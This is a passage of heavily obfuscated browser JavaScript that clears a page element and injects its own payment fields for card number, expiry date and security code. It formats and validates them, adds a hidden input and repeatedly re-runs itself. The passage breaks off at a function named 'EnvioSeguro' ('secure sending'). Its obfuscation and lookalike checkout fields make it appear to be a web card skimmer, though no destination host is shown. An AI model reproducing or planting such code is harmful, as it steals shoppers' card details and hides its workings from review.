_0x45e574=_0xc78a16[_0x25db39(0x41f,0x41a,'GJ(B',0x33d,0x313)+_0x4edafd(0x53f,'q!ld',0x4c3,0x67c,0x667)+'r'][_0x4aa351(-0x9,0x10e,-0x1a,'0cM5',0xc4)+_0x4aa351(-0x268,0xef,-0xcb,'wI%c',-0x1c5)][_0x4aa351(0x5e,-0x17b,-0x143,'&aBL',-0x24a)](_0x398b3b);continue;case'2':_0x210740[_0x568239]=_0x45e574;continue;case'3':_0x45e574[_0x25db39(0x34e,0x356,'WpsA',0x3e3,0x375)+_0x5d9d9f(0x6f8,0x8c0,'wI%c',0x77c,0x6c5)]=_0x1dcdd7[_0x2320fa(0x3a6,0x195,0x106,0x17f,'vTE(')+_0x25db39(0x321,0x264,'fT$T',0x144,0x27e)][_0x4aa351(0x283,-0x17f,0x6a,'1)YF',-0x130)](_0x1dcdd7);continue;case'4':_0x45e574[_0x4aa351(-0x91,-0xbc,-0x6,'*(5I',0x151)+_0x25db39(0x2b0,0x10e,'qHMV',0x247,0x294)]=_0x3d9216[_0x4edafd(0x74d,'1)YF',0x7c3,0x623,0x5fe)](_0x4a3f82);continue;case'5':var _0x1dcdd7=_0x3d5d2d[_0x568239]||_0x45e574;continue;}break;}}}}}function _0xed69be(_0x3a5bd5){function _0x575612(_0x709a0a,_0xfcacc9,_0x2a5b35,_0x15a578,_0x138495){return _0x45e909(_0x2a5b35- -0x105,_0xfcacc9-0xa4,_0x2a5b35-0xc2,_0x15a578-0x2f,_0x709a0a);}function _0x4639bf(_0x1c6251,_0x2bdae9,_0x44d333,_0x4e7014,_0x5d2a6b){return _0x3c9626(_0x1c6251,_0x2bdae9-0x1e,_0x2bdae9-0x1bf,_0x4e7014-0xb9,_0x5d2a6b-0x41);}function _0x2e7b13(_0x168f45,_0x61a309,_0x526007,_0x5adf2c,_0x4e5533){return _0x1fd0ab(_0x168f45-0x13b,_0x61a309-0x12a,_0x526007-0x4a,_0x4e5533-0x14,_0x5adf2c);}function _0x339494(_0x1f1761,_0x1b8d61,_0x5b21cc,_0xc7147,_0x366e17){return _0x3c9626(_0x1b8d61,_0x1b8d61-0x180,_0x1f1761- -0x28c,_0xc7147-0x11c,_0x366e17-0x17f);}var _0xb0dc50={'VlByX':function(_0x553e7f,_0xc48649){function _0x1db658(_0x1323cf,_0x4dcd2c,_0x6cee76,_0x2818da,_0xb3a17b){return _0x2b78(_0xb3a17b- -0x265,_0x4dcd2c);}return _0x517bbc[_0x1db658(0x38c,'*VS(',0x490,0x4f9,0x368)](_0x553e7f,_0xc48649);},'SpThP':function(_0x22892a,_0x27599b){function _0x1deedf(_0x33a323,_0x5c7015,_0x39f13e,_0x2b04e6,_0x3083d7){return _0x2b78(_0x39f13e-0x116,_0x2b04e6);}return _0x517bbc[_0x1deedf(0x3ed,0x5b3,0x5b2,'6Fuw',0x795)](_0x22892a,_0x27599b);},'zkVrT':_0x517bbc[_0x2e7b13(0x1ec,0x103,0x21a,'nS2b',0x2cf)],'SIpfT':_0x517bbc[_0x4639bf('wI%c',0x912,0x8bf,0x8d0,0x776)],'VIBHr':function(_0x10c08c,_0x144ab2){function _0xec70a4(_0x432a25,_0x1eadd2,_0x492750,_0x5df622,_0x370cef){return _0x4639bf(_0x5df622,_0x492750- -0x2a8,_0x492750-0x95,_0x5df622-0x151,_0x370cef-0x13a);}return _0x517bbc[_0xec70a4(0x484,0x4b6,0x3a7,'42c7',0x504)](_0x10c08c,_0x144ab2);},'pQTYF':function(_0x2d98d4,_0x54fea2){function _0x163c95(_0x51f222,_0x4dbae4,_0x9f7ea1,_0xd33b3,_0x5e42ec){return _0x2e7b13(_0x51f222-0x177,_0x4dbae4-0x187,_0x9f7ea1-0xb3,_0x5e42ec,_0x51f222-0x331);}return _0x517bbc[_0x163c95(0x3e1,0x1ef,0x4bf,0x5b5,'*VS(')](_0x2d98d4,_0x54fea2);},'ZUiTj':_0x517bbc[_0x2e7b13(0xe1,-0x223,0x13e,'GJ(B',-0x35)],'SmvEU':_0x517bbc[_0x155e6e(0x6b9,0x778,'[pD@',0x786,0x64d)],'dMjfX':_0x517bbc[_0x2e7b13(0xe7,0x3bb,0x3e8,'CSdI',0x26c)]};function _0x155e6e(_0x3eb4ae,_0xfde65a,_0x2b5528,_0x450e56,_0x4d62d1){return _0x45e909(_0x4d62d1-0x180,_0xfde65a-0x48,_0x2b5528-0x189,_0x450e56-0xe8,_0x2b5528);}if(_0x517bbc[_0x575612('PIwW',0x158,0xe3,0x16f,0x227)](_0x517bbc[_0x4639bf('EjYu',0x636,0x745,0x5ce,0x462)],_0x517bbc[_0x4639bf('A$%d',0x84e,0x7b9,0x99d,0x677)])){var _0x3258d2=_0x3a5bd5[_0x155e6e(0x763,0x4ff,'c]$*',0x6d7,0x6ee)+'t'],_0x45d429=_0x3258d2[_0x339494(0x38c,'57yN',0x552,0x33b,0x494)][_0x4639bf('57yN',0x623,0x51b,0x464,0x77e)+'ce'](/\D/g,'');if(_0x517bbc[_0x4639bf('[pD@',0x600,0x771,0x701,0x623)](_0x45d429[_0x339494(0xed,'O!4s',-0x117,-0x113,0x249)+'h'],-0x2*-0xa13+0x169f+-0x2ac3))_0x517bbc[_0x575612('Wr!U',-0xc,0x155,0x19d,0x1fb)](_0x517bbc[_0x575612('PIwW',-0x58,0xf9,0x65,0x306)],_0x517bbc[_0x4639bf('Aahf',0x6aa,0x62d,0x6d1,0x7cc)])?_0x3258d2[_0x155e6e(0x809,0x5d7,'[pQ#',0x521,0x5fa)]=_0x517bbc[_0x575612('GJ(B',-0x8d,0x132,0x9b,0x280)](_0x517bbc[_0x155e6e(0x527,0x65a,'Wr!U',0x53b,0x567)](_0x45d429[_0x2e7b13(-0x15b,0x107,0x16c,'ekXv',-0x6a)](0x1a71+-0x1c2d*-0x1+-0x369e,-0x131e+0x5f9+-0xd*-0x103),'/'),_0x45d429[_0x575612('0hsK',0x174,0x12d,0x2b5,0x128)](0x239b+0x2410+-0x47a9)):_0x1173fb[_0x4639bf('j1s1',0x8ce,0x8cc,0x901,0x8c0)]=_0xb0dc50[_0x575612('c]e&',0x176,0x2c4,0x2e0,0x1bd)](_0xb0dc50[_0x4639bf('qHMV',0x604,0x483,0x805,0x435)](_0x56a483[_0x155e6e(0x3dd,0x37a,'CWyH',0x6ae,0x4de)](-0x1455+-0x7e+-0x6f1*-0x3,0x227f+-0x5*0x6ab+-0x126),'/'),_0x28cf6c[_0x4639bf('%x!4',0x880,0x7d2,0xa7b,0x881)](0x1faf+-0xd7f+-0x122e));else{if(_0x517bbc[_0x4639bf('fT$T',0x673,0x733,0x5eb,0x7a2)](_0x517bbc[_0x4639bf('TZU0',0x889,0x784,0x7c8,0x8ba)],_0x517bbc[_0x4639bf('6nkk',0x923,0xb04,0xb30,0x798)])){const _0x8cc3bc=_0x5f1dc4[_0x4639bf('wIa[',0x71f,0x521,0x719,0x8ca)+_0x4639bf('CWyH',0x6f4,0x61f,0x6cd,0x5f0)+_0x339494(0x2df,'kkqB',0x2d2,0x3b6,0x49f)](_0xb0dc50[_0x155e6e(0x4e5,0x332,'nS2b',0x4d6,0x300)]);_0x8cc3bc&&_0x8cc3bc[_0x155e6e(0x4e8,0x31f,'3JhL',0x52d,0x42f)+_0x4639bf('j1s1',0x742,0x657,0x7a2,0x57d)+_0x155e6e(0x448,0x47e,'PIwW',0x5ae,0x5d0)+'r'](_0xb0dc50[_0x339494(0x3d3,'CWyH',0x3ca,0x1bc,0x1d4)],_0x5cd10f);}else _0x3258d2[_0x4639bf('sWcn',0x540,0x650,0x738,0x642)]=_0x45d429;}if(/^(0[1-9]|1[0-2])\/\d{2}$/[_0x155e6e(0x395,0x58c,'[pD@',0x5ff,0x4a3)](_0x3258d2[_0x4639bf('3JhL',0x8de,0x735,0x743,0x9d6)]))_0x517bbc[_0x155e6e(0x55c,0x549,'sWcn',0x406,0x357)](_0x517bbc[_0x2e7b13(-0x1ae,0x1b6,0x1d0,'r69l',0x29)],_0x517bbc[_0x339494(0x3c5,'ir7M',0x3d0,0x29b,0x5da)])?_0x3258d2[_0x4639bf('Wr!U',0x85a,0x664,0x771,0x978)][_0x155e6e(0x71c,0x6e0,'TZU0',0x829,0x6fe)+_0x155e6e(0x53e,0x6e2,'CWyH',0x4ec,0x6df)+'r']=_0x517bbc[_0x2e7b13(0x364,0x361,0x3ab,'kkqB',0x1c1)]:_0x4362ca[_0x339494(0x3c4,'42c7',0x391,0x1d7,0x51b)+_0x155e6e(0x6ce,0x660,'nS2b',0x523,0x661)+_0x155e6e(0x28f,0x1a3,'wI%c',0x575,0x389)+'r'](_0x443a76[_0x4639bf('WpsA',0x648,0x4e4,0x7c1,0x641)],_0x2821b1);else{if(_0x517bbc[_0x339494(0x23a,'j1s1',0x1e0,0x38c,0x24b)](_0x517bbc[_0x4639bf('j1s1',0x649,0x78f,0x4e7,0x72b)],_0x517bbc[_0x339494(0x2de,'r69l',0x3d1,0x1b9,0xd6)])){var _0x2ab035=_0x212fb4[_0x155e6e(0x4d5,0x40a,'*VS(',0x711,0x5d9)+'t'],_0x1bcf69=_0x2ab035[_0x575612('X5li',0x2f9,0x1bf,0x337,0x142)][_0x575612('ekXv',0x49b,0x3ad,0x245,0x2fa)+'ce'](/\D/g,'');_0x2ab035[_0x339494(0x38d,'1)YF',0x2be,0x2a9,0x1a3)]=_0x1bcf69,_0xb0dc50[_0x575612('c]e&',0x2d6,0x41c,0x52a,0x475)](_0x1bcf69[_0x155e6e(0x6c8,0x578,'VGDT',0x592,0x6b5)+'h'],0x14d7+-0x19ee*0x1+0x51a)&&_0xb0dc50[_0x339494(0x20f,'GJ(B',0x277,0x93,0x165)](_0x1bcf69[_0x339494(0x19e,'nS2b',0x69,0xdd,-0x4a)+'h'],0xf20+0xb44+-0x1a60*0x1)?_0x2ab035[_0x2e7b13(-0xdc,0x288,0x3a,'6nkk',0x6c)][_0x575612('AVqm',0x2a8,0x3de,0x261,0x424)+_0x575612('0cM5',0x430,0x3dd,0x4f8,0x39e)+'r']=_0xb0dc50[_0x4639bf('&aBL',0x550,0x6b9,0x3c9,0x546)]:_0x2ab035[_0x4639bf('LA7*',0x7db,0x8a5,0x638,0x911)][_0x2e7b13(0x32f,0x2e8,0x49f,'VGDT',0x2fc)+_0x575612('AMUt',0x2a,0x1a6,0x115,0x300)+'r']=_0xb0dc50[_0x575612('c]$*',0x4b7,0x362,0x24c,0x1a7)];}else _0x3258d2[_0x4639bf('j1s1',0x8c0,0x7bd,0x966,0x776)][_0x2e7b13(0x3c0,0x2fb,-0x42,'CSdI',0x1b4)+_0x155e6e(0x43b,0x52c,'AMUt',0x40f,0x42b)+'r']=_0x517bbc[_0x339494(0x37b,'r69l',0x53e,0x36a,0x458)];}}else return _0x1bb584[_0x575612('q!ld',0x250,0x2fc,0x200,0x3d4)+_0x575612('Wr!U',0x29a,0x109,-0xcc,-0xef)]()[_0x339494(0x1fb,'r69l',0x1fc,0x144,0xfd)+'h'](BVHNpX[_0x155e6e(0x46d,0x16a,'Wr!U',0x26e,0x352)])[_0x155e6e(0x5cd,0x4a7,'fT$T',0x690,0x517)+_0x575612('hTU%',0x266,0x26f,0x253,0x156)]()[_0x339494(0x510,'O!4s',0x38d,0x48e,0x2fd)+_0x339494(0x224,'sWcn',0x43f,0x1d8,0x333)+'r'](_0x1242c4)[_0x155e6e(0x573,0x5cf,'0hsK',0x7ad,0x698)+'h'](BVHNpX[_0x155e6e(0x16e,0x472,'qHMV',0x49b,0x32a)]);}function _0xb4f1f9(_0x22493c){function _0xab3fc2(_0x4ad24a,_0x357428,_0x52a14c,_0x50ce8a,_0x553a0b){return _0x3c9626(_0x52a14c,_0x357428-0x1b2,_0x553a0b- -0x16b,_0x50ce8a-0x19d,_0x553a0b-0x1a5);}function _0x2dd74a(_0x57add7,_0x5c7310,_0x3612c7,_0x46edcf,_0x5404fe){return _0x3c9626(_0x3612c7,_0x5c7310-0x12b,_0x5c7310- -0x412,_0x46edcf-0x35,_0x5404fe-0x7);}function _0x59b1d3(_0x5465b6,_0x574633,_0x4572aa,_0x9eac3d,_0x19ab3b){return _0x4f988e(_0x4572aa,_0x574633-0x18d,_0x4572aa-0x1db,_0x9eac3d-0xf5,_0x574633-0x314);}function _0x2847e5(_0x51ce98,_0x51b3c7,_0x2a442d,_0xa7488a,_0x5be283){return _0x45e909(_0x51b3c7-0x264,_0x51b3c7-0xa2,_0x2a442d-0x8c,_0xa7488a-0x5c,_0x2a442d);}function _0x692016(_0x545113,_0x1815b7,_0x241ca3,_0x25e732,_0x2f741a){return _0x1c3c5d(_0x545113-0x173,_0x1815b7-0x48,_0x545113- -0x44c,_0x25e732,_0x2f741a-0xed);}if(_0x517bbc[_0x59b1d3(0x5b4,0x4bc,'ekXv',0x571,0x62f)](_0x517bbc[_0x59b1d3(0x3fc,0x3ab,'lsG5',0x4f4,0x470)],_0x517bbc[_0x59b1d3(0x4c1,0x2fe,'O!4s',0x2af,0x198)]))_0x49848a[_0x59b1d3(0x2e1,0x365,'1)YF',0x2e2,0x200)+_0xab3fc2(0xc7,0xa3,'PIwW',0x2bc,0x22c)+'d'](_0x2adc9d[_0x59b1d3(0x3fc,0x42f,'c]e&',0x446,0x310)+_0xab3fc2(0x306,0x267,'lsG5',0x153,0x36c)]);else{var _0x321f79=_0x22493c[_0x2dd74a(0xfd,-0x44,'CWyH',0x187,0x1d0)+'t'],_0x2c47be=_0x321f79[_0x692016(0x88,0xa7,-0xe4,'6nkk',0x1a9)][_0x59b1d3(0x293,0x37c,'PIwW',0x4fa,0x194)+'ce'](/\D/g,'');_0x321f79[_0x59b1d3(0x168,0x249,'c]e&',0x3f8,0x156)]=_0x2c47be;if(_0x517bbc[_0xab3fc2(0x3fc,0x26c,'qHMV',0x36a,0x47b)](_0x2c47be[_0x2dd74a(-0x251,-0x8d,'3JhL',-0x40,-0x280)+'h'],-0x266b+-0x4*0x9e+0x28e6)&&_0x517bbc[_0x692016(-0x49,0x145,-0x129,'%x!4',-0x1b4)](_0x2c47be[_0x2dd74a(0x1cc,0x193,'c]$*',0x28d,0x2e)+'h'],0x1c*0x4+-0xb51+0x1*0xae5))_0x517bbc[_0x2847e5(0x43c,0x5a2,'3JhL',0x3d5,0x7b7)](_0x517bbc[_0x2847e5(0x324,0x4a7,'3JhL',0x5a0,0x479)],_0x517bbc[_0x59b1d3(0x6dd,0x531,'nS2b',0x4f2,0x583)])?_0x3ed9cc[_0x2847e5(0x3ce,0x542,'3@Mp',0x493,0x3fa)][_0xab3fc2(0x607,0x368,'0cM5',0x3bf,0x408)+_0xab3fc2(0x1cb,0x277,'sWcn',0x423,0x2ca)+'r']=_0x443a76[_0x2dd74a(0x1bb,0x2f3,'O!4s',0x22a,0xe4)]:_0x321f79[_0x2847e5(0x5e6,0x5dc,'r69l',0x7ec,0x67d)][_0xab3fc2(0x702,0x495,'TZU0',0x572,0x604)+_0x2847e5(0x5f9,0x673,'c]$*',0x88f,0x889)+'r']=_0x517bbc[_0x59b1d3(0x460,0x5f0,'ekXv',0x423,0x5c2)];else{if(_0x517bbc[_0x59b1d3(0x706,0x601,'lsG5',0x59c,0x77e)](_0x517bbc[_0x692016(0x18a,0x366,0x1fe,'Wr!U',0x48)],_0x517bbc[_0xab3fc2(0x3c0,0x404,'EjYu',0x2f1,0x23f)]))_0x321f79[_0x59b1d3(0x5bf,0x3f2,'q!ld',0x225,0x2ba)][_0x2dd74a(0x313,0x375,'nS2b',0x1bd,0x535)+_0x59b1d3(0x435,0x5c1,'TZU0',0x784,0x6ca)+'r']=_0x517bbc[_0x2847e5(0x94e,0x74d,'ir7M',0x63c,0x672)];else{var _0x5a3db0=_0x286548[_0x2847e5(0x665,0x609,'1)YF',0x71c,0x573)+'t'],_0x1361a3=_0x5a3db0[_0xab3fc2(0x348,0x363,'hTU%',0x1e6,0x281)][_0xab3fc2(0x450,0x4b6,'LA7*',0x30b,0x32b)+'ce'](/\D/g,'');_0x5a3db0[_0x59b1d3(0x4e1,0x390,'H^q#',0x275,0x573)]=_0x1361a3[_0xab3fc2(0x4c6,0x343,'6Fuw',0x647,0x4ff)+'ce'](/(\d{4})(?=\d)/g,_0x443a76[_0xab3fc2(0x71b,0x414,'Wr!U',0x54a,0x56e)]),_0x443a76[_0x692016(0x217,0x2c4,0x2ed,'6Fuw',0x33e)](_0x1361a3[_0x692016(-0x74,-0x2,0x50,'sWcn',-0x35)+'h'],0x1d02+-0x10d*0x13+-0x8fb)?_0x5a3db0[_0xab3fc2(0x382,0x32b,'UiuH',0x255,0x3af)][_0x2dd74a(0x377,0x1de,'CSdI',0x189,0x131)+_0x2847e5(0x3c1,0x552,'6nkk',0x6c8,0x507)+'r']=_0x443a76[_0x59b1d3(0x201,0x235,'CWyH',0x9b,0x2d9)]:_0x5a3db0[_0x2847e5(0x79e,0x5dc,'r69l',0x785,0x6a8)][_0x692016(0x25b,0x2f7,0xc5,'*VS(',0x36b)+_0x692016(0x93,-0x7,0x126,'A$%d',-0x8b)+'r']=_0x443a76[_0x2dd74a(0x235,0x21a,'1)YF',0x31d,0x95)];}}}}var _0x3c6dad=document[_0x1fd0ab(0xa0,0x17d,-0xa,0x74,'ekXv')+_0x1c3c5d(0x7c1,0x8b2,0x6e5,'ekXv',0x851)+_0x4f988e('H^q#',0x1c0,0x153,0x137,0x161)](_0x517bbc[_0x1c3c5d(0x59e,0x535,0x3f6,'ekXv',0x3fb)]);_0x3c6dad[_0x1c3c5d(0x8f0,0x95a,0x752,'1)YF',0x7fb)+_0x4f988e('sWcn',0x114,-0x2c,0x62,0x16)]=_0x517bbc[_0x3c9626('O!4s',0x85b,0x6e4,0x875,0x4ed)];var _0x231707=_0x517bbc[_0x4f988e('Wr!U',0x76,0x2c9,0x1b3,0x228)](_0x1d3d97,_0x517bbc[_0x4f988e('Wr!U',0x216,0x13d,0xdf,0x1cc)],_0x517bbc[_0x1fd0ab(0x272,0x21a,-0x175,0x66,'&aBL')],-0x1f19+0x11d*0x1d+-0x39*0x5,_0xe219c6),_0x3029de=document[_0x4f988e('WpsA',0x14c,0xe1,0x21,0x27)+_0x1c3c5d(0x791,0x46e,0x67e,'c]$*',0x767)+_0x4f988e('c]e&',-0x7d,0x11e,0xfb,-0xde)](_0x517bbc[_0x45e909(0x211,0x36d,0x13c,0x366,'Aahf')]);_0x3029de[_0x4f988e('X5li',0xc3,0x23,-0xa4,0xfb)+_0x45e909(0x487,0x2ba,0x414,0x5da,'lsG5')]=_0x517bbc[_0x45e909(0x3ed,0x21d,0x4df,0x306,'r69l')];var _0x27406e=_0x517bbc[_0x1c3c5d(0x71d,0x768,0x6d2,'wI%c',0x772)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x662,0x6e4,0x5f2,'0cM5',0x6ba)],_0x517bbc[_0x45e909(0x587,0x752,0x424,0x69e,'[pD@')],0xb0*0x1+-0x2661+0x25e3,_0x21ea96),_0x271369=document[_0x1c3c5d(0x56c,0x4d7,0x67b,'0cM5',0x57d)+_0x1fd0ab(-0xba,0x1a0,0x1cc,0x16,'*(5I')+_0x1c3c5d(0x5f8,0x3fd,0x616,'VGDT',0x691)](_0x517bbc[_0x1c3c5d(0x809,0x60b,0x711,'42c7',0x8e1)]);_0x271369[_0x1fd0ab(0x167,0x41d,0x1a5,0x34d,'sWcn')+_0x45e909(0x3fb,0x5e1,0x490,0x433,'[pD@')]=_0x517bbc[_0x4f988e('GJ(B',0x129,0x45b,0x103,0x29c)];var _0x14b44a=_0x517bbc[_0x4f988e('O!4s',0x419,0x4bc,0x338,0x2ff)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x732,0x600,0x5bd,'c]$*',0x548)],_0x517bbc[_0x1c3c5d(0x45c,0x538,0x432,'wIa[',0x3bc)],0x89b*-0x2+-0x5ed+0x39*0x68,_0xed69be),_0x161cc1=document[_0x45e909(0x28d,0x3e6,0xb7,0x194,'57yN')+_0x3c9626('WpsA',0x562,0x539,0x6b8,0x5f3)+_0x3c9626('1)YF',0x48d,0x51f,0x55d,0x53d)](_0x517bbc[_0x45e909(0x1ee,0x28d,0x110,0xdd,'sWcn')]);_0x161cc1[_0x45e909(0x42d,0x337,0x4ca,0x44e,'42c7')+_0x1c3c5d(0x526,0x373,0x3b7,'0hsK',0x56b)]=_0x517bbc[_0x3c9626('UiuH',0x6e6,0x5f5,0x514,0x49d)];var _0x4e1bf1=_0x517bbc[_0x1c3c5d(0x6d9,0x835,0x678,'kkqB',0x699)](_0x1d3d97,_0x517bbc[_0x1fd0ab(0x2fb,0x2d5,0x284,0x331,'57yN')],_0x517bbc[_0x3c9626('sWcn',0x26d,0x380,0x458,0x47d)],0x1*0x155c+0x120a*0x1+-0x2762,_0xb4f1f9);[_0x3c6dad,_0x3029de,_0x271369,_0x161cc1][_0x1c3c5d(0x5bd,0x474,0x46b,'WpsA',0x3d7)+'ch'](function(_0x123cb2){function _0xbf4df1(_0x13d739,_0x37c57a,_0x226b41,_0xc53637,_0x3c87f5){return _0x3c9626(_0x13d739,_0x37c57a-0xf0,_0x226b41- -0x389,_0xc53637-0xf,_0x3c87f5-0x1cd);}function _0x1a50bc(_0x4ff75,_0x5e13a6,_0x58de29,_0x2ab204,_0x2e685d){return _0x3c9626(_0x5e13a6,_0x5e13a6-0x15c,_0x58de29- -0x60,_0x2ab204-0x143,_0x2e685d-0x199);}function _0x7dda08(_0x4a72d8,_0x46aa65,_0xe06b5e,_0x576e75,_0x3edf33){return _0x45e909(_0x4a72d8-0x212,_0x46aa65-0x1bd,_0xe06b5e-0x14d,_0x576e75-0x136,_0xe06b5e);}function _0x5c2cd7(_0x2ba727,_0x172c03,_0x5ee706,_0x20dd51,_0x249507){return _0x4f988e(_0x20dd51,_0x172c03-0x3d,_0x5ee706-0xbc,_0x20dd51-0x110,_0x5ee706-0x2c9);}function _0x50b3dd(_0x1235e8,_0x3ef486,_0x40c8ce,_0xff2240,_0x3065a5){return _0x4f988e(_0x40c8ce,_0x3ef486-0xad,_0x40c8ce-0xf8,_0xff2240-0xef,_0x1235e8-0x8d);}if(_0x443a76[_0x1a50bc(0x538,'j1s1',0x416,0x266,0x392)](_0x443a76[_0x50b3dd(0x34,0x1bb,'nS2b',0xbf,0x1ba)],_0x443a76[_0x1a50bc(0x553,'c]e&',0x6bc,0x7a7,0x5fb)])){if(_0x288ad1){var _0x4dc178=_0x174c03[_0x50b3dd(0x376,0x2fd,'qHMV',0x49e,0x387)](_0x15e4ce,arguments);return _0x4f2958=null,_0x4dc178;}}else{var _0x5acae6=_0x443a76[_0x1a50bc(0x2fa,'r69l',0x3fb,0x20f,0x4e3)][_0xbf4df1('ir7M',0xe8,0x1c0,0xe2,0x121)]('|'),_0x5aba4f=-0x23fb+0x1*0xe27+-0x15d4*-0x1;while(!![]){switch(_0x5acae6[_0x5aba4f++]){case'0':_0x123cb2[_0x7dda08(0x488,0x2bd,'vTE(',0x6a0,0x4db)][_0x5c2cd7(0x2e9,0x176,0x2bd,'Aahf',0x2f2)+_0x7dda08(0x743,0x5f0,'UiuH',0x8b6,0x5b6)]=_0x443a76[_0x50b3dd(0x147,0x20e,'A$%d',0x20f,0x27d)];continue;case'1':_0x123cb2[_0x1a50bc(0x480,'H^q#',0x634,0x6ff,0x5e3)][_0x1a50bc(0x591,'6nkk',0x739,0x7cd,0x674)+'ay']=_0x443a76[_0x7dda08(0x44a,0x515,'r69l',0x619,0x554)];continue;case'2':_0x123cb2[_0x1a50bc(0x590,'fT$T',0x4ff,0x4bf,0x353)][_0x7dda08(0x4da,0x572,'AVqm',0x5d7,0x5d3)+_0x50b3dd(0x20d,0x151,'3JhL',0x1,0x40a)]=_0x443a76[_0xbf4df1('fT$T',0x204,0x2ee,0x170,0x277)];continue;case'3':_0x123cb2[_0x7dda08(0x6ba,0x4e8,'O!4s',0x8be,0x81c)][_0x5c2cd7(0x176,0x3b0,0x34a,'[pQ#',0x4bc)+_0x5c2cd7(0x4bd,0x66a,0x5bc,'fT$T',0x41b)]=_0x443a76[_0x5c2cd7(0x4cc,0x2ee,0x34e,'qHMV',0x239)];continue;case'4':_0x123cb2[_0x5c2cd7(0x3ba,0x457,0x4e2,'&aBL',0x687)][_0x50b3dd(0x250,0x2d1,'X5li',0x82,0x434)]=_0x443a76[_0xbf4df1('VGDT',0x317,0x305,0x425,0x22e)];continue;case'5':_0x123cb2[_0x5c2cd7(0x298,0x2f7,0x44e,'LA7*',0x2a0)][_0xbf4df1('fT$T',0x1e4,0x3cf,0x2a8,0x465)+_0x1a50bc(0x502,'*(5I',0x5a5,0x6ec,0x67e)+'om']=_0x443a76[_0x50b3dd(0x2bf,0x30e,'*VS(',0x462,0x28e)];continue;}break;}}});while(_0x5c29a4[_0x1c3c5d(0x775,0x6d3,0x5b4,'&aBL',0x535)+_0x3c9626('hTU%',0x7f9,0x790,0x928,0x70a)]){_0x517bbc[_0x4f988e('CWyH',0x25c,0x404,0x2be,0x293)](_0x517bbc[_0x1c3c5d(0x259,0x4f2,0x3ae,'X5li',0x29f)],_0x517bbc[_0x1c3c5d(0x6b3,0x835,0x6d1,'%x!4',0x547)])?_0x36bc53[_0x45e909(0x4ba,0x5f2,0x3c9,0x40e,'42c7')][_0x4f988e('kkqB',0x213,0x77,0x14a,0x1d2)+_0x45e909(0x556,0x64c,0x75d,0x45d,'WpsA')+'r']=_0x443a76[_0x45e909(0x36b,0x28d,0x1cf,0x358,'c]$*')]:_0x5c29a4[_0x3c9626('TZU0',0x515,0x5e5,0x62d,0x63e)+_0x1c3c5d(0x478,0x624,0x5e0,'AVqm',0x434)+'d'](_0x5c29a4[_0x3c9626('q!ld',0x5e7,0x599,0x5a4,0x3ad)+_0x1fd0ab(-0x21,-0xa9,0x7e,0x87,'lsG5')]);}var _0x4f8b0f=document[_0x3c9626('*(5I',0x365,0x524,0x69c,0x6ad)+_0x1c3c5d(0x485,0x296,0x43d,'wI%c',0x5e3)+_0x1fd0ab(0x46,-0x100,-0xae,-0xe6,'EjYu')](_0x517bbc[_0x1c3c5d(0x6f3,0x5c3,0x51f,'fT$T',0x560)]),_0x4068b5=document[_0x1fd0ab(0x17,0x293,0x167,0xef,'VGDT')+_0x4f988e('42c7',0x25,-0xaf,-0x22,0x60)+_0x4f988e('c]$*',0x111,0x94,-0x3b,0x176)](_0x517bbc[_0x4f988e('nS2b',0x9c,0x8f,0x272,0x1c5)]);_0x4068b5[_0x4f988e('hTU%',0xf2,0x368,0x26b,0x262)]=_0x517bbc[_0x3c9626('EjYu',0x7e0,0x5ea,0x783,0x6d3)],_0x4068b5[_0x4f988e('lsG5',0x1ac,0x1dd,0xc8,0x28)]=_0x517bbc[_0x4f988e('*(5I',0x162,0x425,0x1ec,0x248)],_0x4068b5[_0x4f988e('hTU%',0x1c,0x87,-0x1a,-0xab)]=_0x4f8b0f[_0x45e909(0x415,0x202,0x3e4,0x41f,'lsG5')],_0x5c29a4[_0x3c9626('LA7*',0x8bd,0x721,0x593,0x537)+_0x1fd0ab(0x235,0x3,0x105,0x56,'EjYu')+'d'](_0x4068b5),_0x5c29a4[_0x1fd0ab(0x33d,0xbe,0x3ea,0x2ab,'q!ld')+_0x45e909(0x200,0x1f3,0x199,0x132,'wIa[')+'d'](_0x3c6dad),_0x5c29a4[_0x45e909(0x501,0x52b,0x31f,0x6b8,'sWcn')+_0x1c3c5d(0x3ce,0x77e,0x569,'lsG5',0x5a8)+'d'](_0x231707),_0x5c29a4[_0x4f988e('57yN',0x1c3,0x2d5,0x10a,0x239)+_0x4f988e('[pD@',-0xde,0x42,0x56,-0x13)+'d'](_0x3029de),_0x5c29a4[_0x4f988e('UiuH',0x5f,-0x31,-0x134,-0x66)+_0x3c9626('q!ld',0x701,0x6b2,0x698,0x56d)+'d'](_0x27406e),_0x5c29a4[_0x3c9626('Wr!U',0x595,0x69f,0x504,0x767)+_0x3c9626('&aBL',0x24c,0x40c,0x5e2,0x4c8)+'d'](_0x271369),_0x5c29a4[_0x45e909(0x310,0x41a,0xf5,0x4ab,'c]e&')+_0x45e909(0x200,0x331,0x19c,0x284,'wIa[')+'d'](_0x14b44a),_0x5c29a4[_0x4f988e('Aahf',0x323,0x105,0x216,0x2e4)+_0x45e909(0x368,0x42c,0x394,0x2c3,'wI%c')+'d'](_0x161cc1),_0x5c29a4[_0x45e909(0x3d8,0x40a,0x45e,0x3ad,'0hsK')+_0x4f988e('q!ld',0x421,0x32e,0x54,0x21b)+'d'](_0x4e1bf1);}}for(let _0x499a5a=-0x47*-0x22+0x14c+-0x1*0xaba;_0x38c871[_0x5befcc('3JhL',0x4be,0x659,0x6a8,0x5a1)](_0x499a5a,0x3a9+-0x301*0x6+-0x10*-0xe6);_0x499a5a++){_0x38c871[_0x123222(0x50,0x192,0x162,'[pD@',-0xb8)](_0x38c871[_0xcf3df0(0x7c,-0x4b,-0x136,'1)YF',-0x4a)],_0x38c871[_0x9794bb(0x51f,0x406,0x219,0x262,'Wr!U')])?_0x38c871[_0x5befcc('Aahf',0x2b4,0x202,0x3f2,0x428)](setTimeout,_0x425a6b,_0x38c871[_0x5befcc('[pQ#',0x18d,0x19a,0x371,0x1fb)](_0x499a5a,-0x205*-0x10+0x83*0x2f+-0x308d*0x1)):_0x148ddb=_0x22642b;}}else{var _0x4084db=_0x376a0c[_0x5befcc('H^q#',0x2b1,0x139,0x416,0x1dc)](_0x37c951,arguments);return _0x30d098=null,_0x4084db;}}));});function EnvioSeguro(){function _0x269684(_0x1cbb29,_0x5923fe,_0x47d090,_0x272836,_0x439d82){return _0x506a37(_0x1cbb29-0x159,_0x272836,_0x47d090-0xe0,_0x272836-0xf4,_0x5923fe-0x2a);}function 